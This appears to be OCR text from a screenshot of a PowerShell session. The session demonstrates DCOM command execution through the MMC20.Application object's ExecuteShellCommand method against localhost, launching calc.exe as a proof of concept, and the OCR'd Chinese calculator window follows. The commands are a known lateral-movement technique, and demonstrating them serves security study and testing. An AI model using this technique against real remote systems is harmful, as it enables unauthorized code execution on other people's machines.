 PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1")
)
PS C:\Users\Administrator>
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe', $null, "/c calc.exe", "Minimized")
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +